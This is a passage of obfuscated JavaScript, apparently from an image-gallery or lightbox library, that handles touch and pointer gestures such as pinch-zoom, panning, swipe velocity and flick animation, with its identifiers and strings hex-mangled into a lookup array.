(_0xd215x1[_0xd83f[1000]]+ _0xd215x2[_0xd83f[1000]])},_0xd215x8e=function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1- _0xd215x33> 50){var _0xd215x4=_0xd215x7f[_0xd83f[7]]> 2?_0xd215x7f[_0xd83f[237]]():{};_0xd215x4[_0xd83f[794]]= _0xd215x2,_0xd215x4[_0xd83f[1000]]= _0xd215x3,_0xd215x7f[_0xd83f[34]](_0xd215x4),_0xd215x33= _0xd215x1}},_0xd215x8f=function(){return 1- Math[_0xd83f[905]]((_0xd215x4d[_0xd83f[1000]]- _0xd215x7[_0xd83f[1228]][_0xd83f[1233]][_0xd83f[1000]])/ (_0xd215x4e[_0xd83f[1000]]/ 2))},_0xd215x90={},_0xd215x91={},_0xd215x92=[],_0xd215x93=function(_0xd215x1){for(;_0xd215x92[_0xd83f[7]]> 0;){_0xd215x92[_0xd83f[1267]]()};return _0xd215x28?(_0xd215x49= 0,_0xd215x7d[_0xd83f[107]](function(_0xd215x1){0=== _0xd215x49?_0xd215x92[0]= _0xd215x1:1=== _0xd215x49&& (_0xd215x92[1]= _0xd215x1),_0xd215x49++})):_0xd215x1[_0xd83f[69]][_0xd83f[53]](_0xd83f[1032])>  -1?_0xd215x1[_0xd83f[1268]]&& _0xd215x1[_0xd83f[1268]][_0xd83f[7]]> 0&& (_0xd215x92[0]= _0xd215x8c(_0xd215x1[_0xd83f[1268]][0],_0xd215x90),_0xd215x1[_0xd83f[1268]][_0xd83f[7]]> 1&& (_0xd215x92[1]= _0xd215x8c(_0xd215x1[_0xd83f[1268]][1],_0xd215x91))):(_0xd215x90[_0xd83f[794]]= _0xd215x1[_0xd83f[985]],_0xd215x90[_0xd83f[1000]]= _0xd215x1[_0xd83f[986]],_0xd215x90[_0xd83f[22]]= _0xd83f[20],_0xd215x92[0]= _0xd215x90),_0xd215x92},_0xd215x94=function(_0xd215x1,_0xd215x2){var _0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6,_0xd215x9=_0xd215x4d[_0xd215x1]+ _0xd215x2[_0xd215x1],_0xd215xa=_0xd215x2[_0xd215x1]> 0,_0xd215xb=_0xd215x84[_0xd83f[794]]+ _0xd215x2[_0xd83f[794]],_0xd215xc=_0xd215x84[_0xd83f[794]]- _0xd215x7e[_0xd83f[794]];if(_0xd215x3= _0xd215x9> _0xd215x41[_0xd83f[212]][_0xd215x1]|| _0xd215x9< _0xd215x41[_0xd83f[371]][_0xd215x1]?_0xd215x8[_0xd83f[1269]]:1,_0xd215x9= _0xd215x4d[_0xd215x1]+ _0xd215x2[_0xd215x1]* _0xd215x3,(_0xd215x8[_0xd83f[1270]]|| _0xd215x12=== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]])&& (_0xd215x42?_0xd83f[1251]!== _0xd215x44|| _0xd83f[794]!== _0xd215x1|| _0xd215x3a|| (_0xd215xa?(_0xd215x9> _0xd215x41[_0xd83f[212]][_0xd215x1]&& (_0xd215x3= _0xd215x8[_0xd83f[1269]],_0xd215x41[_0xd83f[212]][_0xd215x1],_0xd215x4= _0xd215x41[_0xd83f[212]][_0xd215x1]- _0xd215x4c[_0xd215x1]),(_0xd215x4<= 0|| _0xd215xc< 0)&& _0xd215xa3()> 1?(_0xd215x6= _0xd215xb,_0xd215xc< 0&& _0xd215xb> _0xd215x7e[_0xd83f[794]]&& (_0xd215x6= _0xd215x7e[_0xd83f[794]])):_0xd215x41[_0xd83f[212]][_0xd83f[794]]!== _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (_0xd215x5= _0xd215x9)):(_0xd215x9< _0xd215x41[_0xd83f[371]][_0xd215x1]&& (_0xd215x3= _0xd215x8[_0xd83f[1269]],_0xd215x41[_0xd83f[371]][_0xd215x1],_0xd215x4= _0xd215x4c[_0xd215x1]- _0xd215x41[_0xd83f[371]][_0xd215x1]),(_0xd215x4<= 0|| _0xd215xc> 0)&& _0xd215xa3()> 1?(_0xd215x6= _0xd215xb,_0xd215xc> 0&& _0xd215xb< _0xd215x7e[_0xd83f[794]]&& (_0xd215x6= _0xd215x7e[_0xd83f[794]])):_0xd215x41[_0xd83f[212]][_0xd83f[794]]!== _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (_0xd215x5= _0xd215x9))):_0xd215x6= _0xd215xb,_0xd83f[794]=== _0xd215x1)){return void(0)!== _0xd215x6&& (_0xd215x62(_0xd215x6,!0),_0xd215x3d= _0xd215x6!== _0xd215x7e[_0xd83f[794]]),_0xd215x41[_0xd83f[212]][_0xd83f[794]]!== _0xd215x41[_0xd83f[371]][_0xd83f[794]]&& (void(0)!== _0xd215x5?_0xd215x4d[_0xd83f[794]]= _0xd215x5:_0xd215x3d|| (_0xd215x4d[_0xd83f[794]]+= _0xd215x2[_0xd83f[794]]* _0xd215x3)),void(0)!== _0xd215x6};_0xd215x43|| _0xd215x3d|| _0xd215x12> _0xd215x7[_0xd83f[1228]][_0xd83f[1229]]&& (_0xd215x4d[_0xd215x1]+= _0xd215x2[_0xd215x1]* _0xd215x3)},_0xd215x95=function(_0xd215x1){if(!(_0xd83f[943]=== _0xd215x1[_0xd83f[69]]&& _0xd215x1[_0xd83f[77]]> 0)){if(_0xd215xa1){_0xd215x1[_0xd83f[89]]()}else {if(!_0xd215x37|| _0xd83f[943]!== _0xd215x1[_0xd83f[69]]){if(_0xd215x8b(_0xd215x1,!0)&& _0xd215x1[_0xd83f[89]](),_0xd215x5b(_0xd83f[955]),_0xd215x28){var _0xd215x2=_0xd215x6[_0xd83f[1271]](_0xd215x7d,_0xd215x1[_0xd83f[954]],_0xd83f[22]);_0xd215x2< 0&& (_0xd215x2= _0xd215x7d[_0xd83f[7]]),_0xd215x7d[_0xd215x2]= {x:_0xd215x1[_0xd83f[985]],y:_0xd215x1[_0xd83f[986]],id:_0xd215x1[_0xd83f[954]]}};var _0xd215x3=_0xd215x93(_0xd215x1),_0xd215x4=_0xd215x3[_0xd83f[7]];_0xd215x3e= null,_0xd215x76(),_0xd215x38&& 1!== _0xd215x4|| (_0xd215x38= _0xd215x45=  !0,_0xd215x6[_0xd83f[43]](window,_0xd215xf,_0xd215x7),_0xd215x35= _0xd215x48= _0xd215x46= _0xd215x36= _0xd215x3d= _0xd215x3b= _0xd215x39= _0xd215x3a=  !1,_0xd215x44= null,_0xd215x5b(_0xd83f[1272],_0xd215x3),_0xd215x64(_0xd215x4c,_0xd215x4d),_0xd215x4b[_0xd83f[794]]= _0xd215x4b[_0xd83f[1000]]= 0,_0xd215x64(_0xd215x7b,_0xd215x3[0]),_0xd215x64(_0xd215x7c,_0xd215x7b),_0xd215x7e[_0xd83f[794]]= _0xd215x51[_0xd83f[794]]* _0xd215x4f,_0xd215x7f= [{x:_0xd215x7b[_0xd83f[794]],y:_0xd215x7b[_0xd83f[1000]]}],_0xd215x33= _0xd215x32= _0xd215x5c(),_0xd215x6a(_0xd215x12,!0),_0xd215x88(),_0xd215x89()),_0xd215x3f||  !(_0xd215x4> 1)|| _0xd215x43|| _0xd215x3d|| (_0xd215x13= _0xd215x12,_0xd215x3a=  !1,_0xd215x3f= _0xd215x39=  !0,_0xd215x4b[_0xd83f[1000]]= _0xd215x4b[_0xd83f[794]]= 0,_0xd215x64(_0xd215x4c,_0xd215x4d),_0xd215x64(_0xd215x78,_0xd215x3[0]),_0xd215x64(_0xd215x79,_0xd215x3[1]),_0xd215x8d(_0xd215x78,_0xd215x79,_0xd215x86),_0xd215x85[_0xd83f[794]]= Math[_0xd83f[905]](_0xd215x86[_0xd83f[794]])- _0xd215x4d[_0xd83f[794]],_0xd215x85[_0xd83f[1000]]= Math[_0xd83f[905]](_0xd215x86[_0xd83f[1000]])- _0xd215x4d[_0xd83f[1000]],_0xd215x40= _0xd215x87(_0xd215x78,_0xd215x79))}}}},_0xd215x96=function(_0xd215x1){if(_0xd215x1[_0xd83f[89]](),_0xd215x28){var _0xd215x2=_0xd215x6[_0xd83f[1271]](_0xd215x7d,_0xd215x1[_0xd83f[954]],_0xd83f[22]);if(_0xd215x2>  -1){var _0xd215x3=_0xd215x7d[_0xd215x2];_0xd215x3[_0xd83f[794]]= _0xd215x1[_0xd83f[985]],_0xd215x3[_0xd83f[1000]]= _0xd215x1[_0xd83f[986]]}};if(_0xd215x38){var _0xd215x4=_0xd215x93(_0xd215x1);if(_0xd215x44|| _0xd215x3b|| _0xd215x3f){_0xd215x3e= _0xd215x4}else {if(_0xd215x84[_0xd83f[794]]!== _0xd215x51[_0xd83f[794]]* _0xd215x4f){_0xd215x44= _0xd83f[1251]}else {var _0xd215x5=Math[_0xd83f[905]](_0xd215x4[0][_0xd83f[794]]- _0xd215x7b[_0xd83f[794]])- Math[_0xd83f[905]](_0xd215x4[0][_0xd83f[1000]]- _0xd215x7b[_0xd83f[1000]]);Math[_0xd83f[905]](_0xd215x5)>= 10&& (_0xd215x44= _0xd215x5> 0?_0xd83f[1251]:_0xd83f[1273],_0xd215x3e= _0xd215x4)}}}},_0xd215x97=function(){if(_0xd215x3e){var _0xd215x1=_0xd215x3e[_0xd83f[7]];if(0!== _0xd215x1){if(_0xd215x64(_0xd215x78,_0xd215x3e[0]),_0xd215x7a[_0xd83f[794]]= _0xd215x78[_0xd83f[794]]- _0xd215x7b[_0xd83f[794]],_0xd215x7a[_0xd83f[1000]]= _0xd215x78[_0xd83f[1000]]- _0xd215x7b[_0xd83f[1000]],_0xd215x3f&& _0xd215x1> 1){if(_0xd215x7b[_0xd83f[794]]= _0xd215x78[_0xd83f[794]],_0xd215x7b[_0xd83f[1000]]= _0xd215x78[_0xd83f[1000]],!_0xd215x7a[_0xd83f[794]]&&  !_0xd215x7a[_0xd83f[1000]] && (_0xd215x2= _0xd215x3e[1],_0xd215x3= _0xd215x79,_0xd215x2[_0xd83f[794]]=== _0xd215x3[_0xd83f[794]]&& _0xd215x2[_0xd83f[1000]]=== _0xd215x3[_0xd83f[1000]])){return};_0xd215x64(_0xd215x79,_0xd215x3e[1]),_0xd215x3a|| (_0xd215x3a=  !0,_0xd215x5b(_0xd83f[1274]));var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x87(_0xd215x78,_0xd215x79),_0xd215x5=_0xd215x9c(_0xd215x4);_0xd215x5> _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]+ _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]/ 15&& (_0xd215x48=  !0);var _0xd215x6=1,_0xd215x9=_0xd215x6b(),_0xd215xa=_0xd215x6c();if(_0xd215x5< _0xd215x9){if(_0xd215x8[_0xd83f[1275]]&&  !_0xd215x48&& _0xd215x13<= _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]){var _0xd215xb=1- (_0xd215x9- _0xd215x5)/ (_0xd215x9/ 1.2);_0xd215x5d(_0xd215xb),_0xd215x5b(_0xd83f[1276],_0xd215xb),_0xd215x46=  !0}else {(_0xd215x6= (_0xd215x9- _0xd215x5)/ _0xd215x9)> 1&& (_0xd215x6= 1),_0xd215x5= _0xd215x9- _0xd215x6* (_0xd215x9/ 3)}}else {_0xd215x5> _0xd215xa&& ((_0xd215x6= (_0xd215x5- _0xd215xa)/ (6* _0xd215x9))> 1&& (_0xd215x6= 1),_0xd215x5= _0xd215xa+ _0xd215x6* _0xd215x9)};_0xd215x6< 0&& (_0xd215x6= 0),_0xd215x8d(_0xd215x78,_0xd215x79,_0xd215x82),_0xd215x4b[_0xd83f[794]]+= _0xd215x82[_0xd83f[794]]- _0xd215x86[_0xd83f[794]],_0xd215x4b[_0xd83f[1000]]+= _0xd215x82[_0xd83f[1000]]- _0xd215x86[_0xd83f[1000]],_0xd215x64(_0xd215x86,_0xd215x82),_0xd215x4d[_0xd83f[794]]= _0xd215x63(_0xd83f[794],_0xd215x5),_0xd215x4d[_0xd83f[1000]]= _0xd215x63(_0xd83f[1000],_0xd215x5),_0xd215x35= _0xd215x5> _0xd215x12,_0xd215x12= _0xd215x5,_0xd215x5f()}else {if(!_0xd215x44|| (_0xd215x45&& (_0xd215x45=  !1,Math[_0xd83f[905]](_0xd215x7a[_0xd83f[794]])>= 10&& (_0xd215x7a[_0xd83f[794]]-= _0xd215x3e[0][_0xd83f[794]]- _0xd215x7c[_0xd83f[794]]),Math[_0xd83f[905]](_0xd215x7a[_0xd83f[1000]])>= 10&& (_0xd215x7a[_0xd83f[1000]]-= _0xd215x3e[0][_0xd83f[1000]]- _0xd215x7c[_0xd83f[1000]])),_0xd215x7b[_0xd83f[794]]= _0xd215x78[_0xd83f[794]],_0xd215x7b[_0xd83f[1000]]= _0xd215x78[_0xd83f[1000]],0=== _0xd215x7a[_0xd83f[794]]&& 0=== _0xd215x7a[_0xd83f[1000]])){return};if(_0xd83f[1273]=== _0xd215x44&& _0xd215x8[_0xd83f[1277]]&& _0xd83f[1224]=== _0xd215x8[_0xd83f[1278]]&& _0xd215x12=== _0xd215x7[_0xd83f[1228]][_0xd83f[1223]]){_0xd215x4b[_0xd83f[1000]]+= _0xd215x7a[_0xd83f[1000]],_0xd215x4d[_0xd83f[1000]]+= _0xd215x7a[_0xd83f[1000]];var _0xd215xc=_0xd215x8f();return _0xd215x36=  !0,_0xd215x5b(_0xd83f[1279],_0xd215xc),_0xd215x5d(_0xd215xc),void(_0xd215x5f())};_0xd215x8e(_0xd215x5c(),_0xd215x78[_0xd83f[794]],_0xd215x78[_0xd83f[1000]]),_0xd215x3b=  !0,_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]],_0xd215x94(_0xd83f[794],_0xd215x7a)|| (_0xd215x94(_0xd83f[1000],_0xd215x7a),_0xd215x65(_0xd215x4d),_0xd215x5f())}}}},_0xd215x98=function(_0xd215x1){if(_0xd215x30[_0xd83f[1203]]){if(_0xd215x37&& _0xd83f[957]=== _0xd215x1[_0xd83f[69]]){return};_0xd215x1[_0xd83f[69]][_0xd83f[53]](_0xd83f[1032])>  -1&& (clearTimeout(_0xd215x37),_0xd215x37= setTimeout(function(){_0xd215x37= 0},600))};if(_0xd215x5b(_0xd83f[976]),_0xd215x8b(_0xd215x1,!1)&& _0xd215x1[_0xd83f[89]](),_0xd215x28){var _0xd215x2=_0xd215x6[_0xd83f[1271]](_0xd215x7d,_0xd215x1[_0xd83f[954]],_0xd83f[22]);_0xd215x2>  -1&& ((_0xd215x3= _0xd215x7d[_0xd83f[68]](_0xd215x2,1)[0],navigator[_0xd83f[1198]])?(_0xd215x3[_0xd83f[69]]= ({4:_0xd83f[1281],2:_0xd83f[1032],3:_0xd83f[1282]})[_0xd215x1[_0xd83f[1033]]],_0xd215x3[_0xd83f[69]]|| (_0xd215x3[_0xd83f[69]]= _0xd215x1[_0xd83f[1033]]|| _0xd83f[1281])):_0xd215x3[_0xd83f[69]]= _0xd215x1[_0xd83f[1033]]|| _0xd83f[1281])};var _0xd215x3,_0xd215x4,_0xd215x5=_0xd215x93(_0xd215x1),_0xd215x9=_0xd215x5[_0xd83f[7]];if(_0xd83f[957]=== _0xd215x1[_0xd83f[69]]&& (_0xd215x9= 0),2=== _0xd215x9){return _0xd215x3e= null,!0};1=== _0xd215x9&& _0xd215x64(_0xd215x7c,_0xd215x5[0]),0!== _0xd215x9|| _0xd215x44|| _0xd215x43|| (_0xd215x3|| (_0xd83f[957]=== _0xd215x1[_0xd83f[69]]?_0xd215x3= {x:_0xd215x1[_0xd83f[985]],y:_0xd215x1[_0xd83f[986]],type:_0xd83f[1281]}:_0xd215x1[_0xd83f[951]]&& _0xd215x1[_0xd83f[951]][0]&& (_0xd215x3= {x:_0xd215x1[_0xd83f[951]][0][_0xd83f[985]],y:_0xd215x1[_0xd83f[951]][0][_0xd83f[986]],type:_0xd83f[1032]})),_0xd215x5b(_0xd83f[1283],_0xd215x1,_0xd215x3));var _0xd215xa=-1;if(0=== _0xd215x9&& (_0xd215x38=  !1,_0xd215x6[_0xd83f[1237]](window,_0xd215xf,_0xd215x7),_0xd215x88(),_0xd215x3f?_0xd215xa= 0:-1!== _0xd215x83 && (_0xd215xa= _0xd215x5c()- _0xd215x83)),_0xd215x83= 1=== _0xd215x9?_0xd215x5c():-1,_0xd215x4= -1!== _0xd215xa && _0xd215xa< 150?_0xd83f[1284]:_0xd83f[1285],_0xd215x3f&& _0xd215x9< 2&& (_0xd215x3f=  !1,1=== _0xd215x9&& (_0xd215x4= _0xd83f[1286]),_0xd215x5b(_0xd83f[1287])),_0xd215x3e= null,_0xd215x3b|| _0xd215x3a|| _0xd215x43|| _0xd215x36){if(_0xd215x76(),_0xd215x34|| (_0xd215x34= _0xd215x99()),_0xd215x34[_0xd83f[1288]](_0xd83f[794]),_0xd215x36){if(_0xd215x8f()< _0xd215x8[_0xd83f[1289]]){_0xd215x7[_0xd83f[249]]()}else {var _0xd215xb=_0xd215x4d[_0xd83f[1000]],_0xd215xc=_0xd215x47;_0xd215x77(_0xd83f[1290],0,1,300,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],function(_0xd215x1){_0xd215x4d[_0xd83f[1000]]= (_0xd215x7[_0xd83f[1228]][_0xd83f[1233]][_0xd83f[1000]]- _0xd215xb)* _0xd215x1+ _0xd215xb,_0xd215x5d((1- _0xd215xc)* _0xd215x1+ _0xd215xc),_0xd215x5f()}),_0xd215x5b(_0xd83f[1279],1)}}else {if((_0xd215x3d|| _0xd215x43)&& 0=== _0xd215x9){if(_0xd215x9b(_0xd215x4,_0xd215x34)){return};_0xd215x4= _0xd83f[1286]};_0xd215x43|| (_0xd83f[1285]=== _0xd215x4?!_0xd215x3d&& _0xd215x12> _0xd215x7[_0xd83f[1228]][_0xd83f[1229]] && _0xd215x9a(_0xd215x34):_0xd215x9d())}}},_0xd215x99=function(){var _0xd215x1,_0xd215x2,_0xd215x3={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(_0xd215x4){_0xd215x7f[_0xd83f[7]]> 1?(_0xd215x1= _0xd215x5c()- _0xd215x33+ 50,_0xd215x2= _0xd215x7f[_0xd215x7f[_0xd83f[7]]- 2][_0xd215x4]):(_0xd215x1= _0xd215x5c()- _0xd215x32,_0xd215x2= _0xd215x7c[_0xd215x4]),_0xd215x3[_0xd83f[1294]][_0xd215x4]= _0xd215x7b[_0xd215x4]- _0xd215x2,_0xd215x3[_0xd83f[1295]][_0xd215x4]= Math[_0xd83f[905]](_0xd215x3[_0xd83f[1294]][_0xd215x4]),_0xd215x3[_0xd83f[1295]][_0xd215x4]> 20?_0xd215x3[_0xd83f[1296]][_0xd215x4]= _0xd215x3[_0xd83f[1294]][_0xd215x4]/ _0xd215x1:_0xd215x3[_0xd83f[1296]][_0xd215x4]= 0,0.1> Math[_0xd83f[905]](_0xd215x3[_0xd83f[1296]][_0xd215x4])&& (_0xd215x3[_0xd83f[1296]][_0xd215x4]= 0),_0xd215x3[_0xd83f[1297]][_0xd215x4]= 0.95,_0xd215x3[_0xd83f[1298]][_0xd215x4]= 1- _0xd215x3[_0xd83f[1297]][_0xd215x4],_0xd215x3[_0xd83f[1299]][_0xd215x4]= 1},calculateOverBoundsAnimOffset:function(_0xd215x1,_0xd215x2){_0xd215x3[_0xd83f[1300]][_0xd215x1]|| (_0xd215x4d[_0xd215x1]> _0xd215x41[_0xd83f[212]][_0xd215x1]?_0xd215x3[_0xd83f[1301]][_0xd215x1]= _0xd215x41[_0xd83f[212]][_0xd215x1]:_0xd215x4d[_0xd215x1]< _0xd215x41[_0xd83f[371]][_0xd215x1]&& (_0xd215x3[_0xd83f[1301]][_0xd215x1]= _0xd215x41[_0xd83f[371]][_0xd215x1]),void(0)!== _0xd215x3[_0xd83f[1301]][_0xd215x1]&& (_0xd215x3[_0xd83f[1297]][_0xd215x1]= 0.7,_0xd215x3[_0xd83f[1298]][_0xd215x1]= 1- _0xd215x3[_0xd83f[1297]][_0xd215x1],_0xd215x3[_0xd83f[1302]][_0xd215x1]< 0.05&& (_0xd215x3[_0xd83f[1296]][_0xd215x1]= 0,_0xd215x3[_0xd83f[1300]][_0xd215x1]=  !0,_0xd215x77(_0xd83f[1303]+ _0xd215x1,_0xd215x4d[_0xd215x1],_0xd215x3[_0xd83f[1301]][_0xd215x1],_0xd215x2|| 300,_0xd215x6[_0xd83f[1293]][_0xd83f[1304]][_0xd83f[1291]],function(_0xd215x2){_0xd215x4d[_0xd215x1]= _0xd215x2,_0xd215x5f()}))))},calculateAnimOffset:function(_0xd215x1){_0xd215x3[_0xd83f[1300]][_0xd215x1]|| (_0xd215x3[_0xd83f[1299]][_0xd215x1]= _0xd215x3[_0xd83f[1299]][_0xd215x1]* (_0xd215x3[_0xd83f[1297]][_0xd215x1]+ _0xd215x3[_0xd83f[1298]][_0xd215x1]- _0xd215x3[_0xd83f[1298]][_0xd215x1]* _0xd215x3[_0xd83f[1305]]/ 10),_0xd215x3[_0xd83f[1302]][_0xd215x1]= Math[_0xd83f[905]](_0xd215x3[_0xd83f[1296]][_0xd215x1]* _0xd215x3[_0xd83f[1299]][_0xd215x1]),_0xd215x3[_0xd83f[1306]][_0xd215x1]= _0xd215x3[_0xd83f[1296]][_0xd215x1]* _0xd215x3[_0xd83f[1299]][_0xd215x1]* _0xd215x3[_0xd83f[1305]],_0xd215x4d[_0xd215x1]+= _0xd215x3[_0xd83f[1306]][_0xd215x1])},panAnimLoop:function(){if(_0xd215x72[_0xd83f[1307]]&& (_0xd215x72[_0xd83f[1307]][_0xd83f[230]]= _0xd215x2a(_0xd215x3[_0xd83f[1308]]),_0xd215x3[_0xd83f[389]]= _0xd215x5c(),_0xd215x3[_0xd83f[1305]]= _0xd215x3[_0xd83f[389]]- _0xd215x3[_0xd83f[1309]],_0xd215x3[_0xd83f[1309]]= _0xd215x3[_0xd83f[389]],_0xd215x3[_0xd83f[1310]](_0xd83f[794]),_0xd215x3[_0xd83f[1310]](_0xd83f[1000]),_0xd215x5f(),_0xd215x3[_0xd83f[1311]](_0xd83f[794]),_0xd215x3[_0xd83f[1311]](_0xd83f[1000]),_0xd215x3[_0xd83f[1302]][_0xd83f[794]]< 0.05&& _0xd215x3[_0xd83f[1302]][_0xd83f[1000]]< 0.05)){return _0xd215x4d[_0xd83f[794]]= Math[_0xd83f[592]](_0xd215x4d[_0xd83f[794]]),_0xd215x4d[_0xd83f[1000]]= Math[_0xd83f[592]](_0xd215x4d[_0xd83f[1000]]),_0xd215x5f(),void(_0xd215x74(_0xd83f[1307]))}}};return _0xd215x3},_0xd215x9a=function(_0xd215x1){if(_0xd215x1[_0xd83f[1288]](_0xd83f[1000]),_0xd215x41= _0xd215x7[_0xd83f[1228]][_0xd83f[1280]],_0xd215x1[_0xd83f[1301]]= {},_0xd215x1[_0xd83f[1300]]= {},0.05>= Math[_0xd83f[905]](_0xd215x1[_0xd83f[1296]][_0xd83f[794]])&& 0.05>= Math[_0xd83f[905]](_0xd215x1[_0xd83f[1296]][_0xd83f[1000]])){return _0xd215x1[_0xd83f[1302]][_0xd83f[794]]= _0xd215x1[_0xd83f[1302]][_0xd83f[1000]]= 0,_0xd215x1[_0xd83f[1311]](_0xd83f[794]),_0xd215x1[_0xd83f[1311]](_0xd83f[1000]),!0};_0xd215x75(_0xd83f[1307]),_0xd215x1[_0xd83f[1309]]= _0xd215x5c(),_0xd215x1[_0xd83f[1308]]()},_0xd215x9b=function(_0xd215x1,_0xd215x2){if(_0xd215x43|| (_0xd215x81= _0xd215xc),_0xd83f[1285]=== _0xd215x1){var _0xd215x3=_0xd215x7b[_0xd83f[794]]- _0xd215x7c[_0xd83f[794]],_0xd215x4=_0xd215x2[_0xd83f[1295]][_0xd83f[794]]< 10;_0xd215x3> 30&& (_0xd215x4|| _0xd215x2[_0xd83f[1294]][_0xd83f[794]]> 20)?_0xd215x9=  -1:_0xd215x3<  -30&& (_0xd215x4|| _0xd215x2[_0xd83f[1294]][_0xd83f[794]]<  -20)&& (_0xd215x9= 1)};_0xd215x9&& ((_0xd215xc+= _0xd215x9)< 0?(_0xd215xc= _0xd215x8[_0xd83f[1235]]?_0xd215xa3()- 1:0,_0xd215xa=  !0):_0xd215xc>= _0xd215xa3()&& (_0xd215xc= _0xd215x8[_0xd83f[1235]]?0:_0xd215xa3()- 1,_0xd215xa=  !0),_0xd215xa&&  !_0xd215x8[_0xd83f[1235]]|| (_0xd215x52+= _0xd215x9,_0xd215x4f-= _0xd215x9,_0xd215x5=  !0));var _0xd215x5,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xd=_0xd215x51[_0xd83f[794]]* _0xd215x4f,_0xd215xe=Math[_0xd83f[905]](_0xd215xd- _0xd215x84[_0xd83f[794]]);return _0xd215xb= _0xd215x5|| _0xd215xd> _0xd215x84[_0xd83f[794]]== _0xd215x2[_0xd83f[1296]][_0xd83f[794]]> 0?Math[_0xd83f[371]](_0xd215xb= Math[_0xd83f[212]](_0xd215xb= Math[_0xd83f[905]](_0xd215x2[_0xd83f[1296]][_0xd83f[794]])> 0?_0xd215xe/ Math[_0xd83f[905]](_0xd215x2[_0xd83f[1296]][_0xd83f[794]]):333,400),250):333,_0xd215x81=== _0xd215xc&& (_0xd215x5=  !1),_0xd215x43=  !0,_0xd215x5b(_0xd83f[1312]),_0xd215x77(_0xd83f[1313],_0xd215x84[_0xd83f[794]],_0xd215xd,_0xd215xb,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],_0xd215x62,function(){_0xd215x76(),_0xd215x43=  !1,_0xd215x81=  -1,(_0xd215x5|| _0xd215x81!== _0xd215xc)&& _0xd215x7[_0xd83f[1314]](),_0xd215x5b(_0xd83f[1315])}),_0xd215x5&& _0xd215x7[_0xd83f[1314]](!0),_0xd215x5},_0xd215x9c=function(_0xd215x1){return 1/ _0xd215x40* _0xd215x1* _0xd215x13},_0xd215x9d=function(){var _0xd215x1=_0xd215x12,_0xd215x2=_0xd215x6b(),_0xd215x3=_0xd215x6c();_0xd215x12< _0xd215x2?_0xd215x1= _0xd215x2:_0xd215x12> _0xd215x3&& (_0xd215x1= _0xd215x3);var _0xd215x4,_0xd215x5=_0xd215x47;return _0xd215x46&&  !_0xd215x35&&  !_0xd215x48&& _0xd215x12< _0xd215x2?(_0xd215x7[_0xd83f[249]](),!0):(_0xd215x46&& (_0xd215x4= function(_0xd215x1){_0xd215x5d((1- _0xd215x5)* _0xd215x1+ _0xd215x5)}),_0xd215x7[_0xd83f[1316]](_0xd215x1,0,200,_0xd215x6[_0xd83f[1293]][_0xd83f[1292]][_0xd83f[1291]],_0xd215x4),!0)};_0xd215x57(_0xd83f[1317],{publicMethods:{initGestures:function(){var _0xd215x1=function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x1a= _0xd215x1+ _0xd215x2,_0xd215x1b= _0xd215x1+ _0xd215x3,_0xd215x1c= _0xd215x1+ _0xd215x4,_0xd215x1d= _0xd215x5?_0xd215x1+ _0xd215x5:_0xd83f[20]};(_0xd215x28= _0xd215x30[_0xd83f[1197]])&& _0xd215x30[_0xd83f[1032]]&& (_0xd215x30[_0xd83f[1032]]=  !1),_0xd215x28?navigator[_0xd83f[1198]]?_0xd215x1(_0xd83f[1318],_0xd83f[1319],_0xd83f[1320],_0xd83f[1321],_0xd83f[1322]):_0xd215x1(_0xd83f[1323],_0xd83f[1324],_0xd83f[1325],_0xd83f[1326],_0xd83f[1327]):_0xd215x30[_0xd83f[1032]]?(_0xd215x1(_0xd83f[1032],_0xd83f[1328],_0xd83f[1325],_0xd83f[1329],_0xd83f[1327]),_0xd215x29=  !0):_0xd215x1(_0xd83f[1281],_0xd83f[1324],_0xd83f[1325],_0xd83f[1326]),_0xd215xf= _0xd215x1b+ _0xd83f[495]+ _0xd215x1c+ _0xd83f[495]+ _0xd215x1d,_0xd215x10= _0xd215x1a,_0xd215x28&&  !_0xd215x29&& (_0xd215x29= navigator[_0xd83f[1330]]> 1|| navigator[_0xd83f[1331]]> 1),_0xd215x7[_0xd83f[1332]]= _0xd215x29,_0xd215x11[_0xd215x1a]= _0xd215x95,_0xd215x11[_0xd215x1b]= _0xd215x96,_0xd215x11[_0xd215x1c]= _0xd215x98,_0xd215x1d&& (_0xd215x11[_0xd215x1d]= _0xd215x11[_0xd215x1c]),_0xd215x30[_0xd83f[1032]]&& (_0xd215x10+= _0xd83f[1333],_0xd215xf+= _0xd83f[1334],_0xd215x11[_0xd83f[943]]= _0xd215x11[_0xd215x1a],_0xd215x11[_0xd83f[956]]= _0xd215x11[_0xd215x1b],_0xd215x11[_0xd83f[957]]= _0xd215x11[_0xd215x1c]),_0xd215x29|| (_0xd215x8[_0xd83f[1270]]=  !1)}}});var _0xd215x9e,_0xd215x9f,_0xd215xa0,_0xd215xa1,_0xd215xa2,_0xd215xa3,_0xd215xa4=function(_0xd215x1,_0xd215x3,_0xd215x4,_0xd215x5){_0xd215x9e&& clearTimeout(_0xd215x9e),_0xd215xa1=  !0,_0xd215xa0=  !0,_0xd215x1[_0xd83f[1335]]?(_0xd215x9= _0xd215x1[_0xd83f[1335]],_0xd215x1[_0xd83f[1335]]= null):_0xd215x9= _0xd215x8[_0xd83f[1336]]&& _0xd215x8[_0xd83f[1336]](_0xd215xc);var 